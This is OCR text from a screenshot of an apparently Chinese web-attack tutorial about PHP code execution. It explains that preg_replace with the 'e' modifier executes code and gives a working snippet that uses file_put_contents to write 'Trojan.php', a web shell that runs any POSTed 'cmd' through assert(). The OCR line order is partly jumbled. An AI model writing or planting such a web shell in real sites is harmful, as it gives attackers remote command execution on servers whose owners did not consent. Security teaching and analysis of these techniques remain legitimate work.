
这个函数原本是利用正则表达式替换符合条件的字符串，但
是这个函数有一个功能——
。这个函数的第一个
可执行命令
参数是正则表达式，按照PHP的格式，表达式在两个“/”之
间。如果我们在这个表达式的末尾加上“e”，那么这个函数
的第二个参数就会被当作代码执行。
file_put_contents函数
利用函数生成木马
<?php

$test='<?php $a=$_POST["cmd"];assert($a); ?>';

file_put_contents("Trojan.php", $test);

函数功能：生成一个文件，第一个参数是文件名，第二个参
数是文件的内容。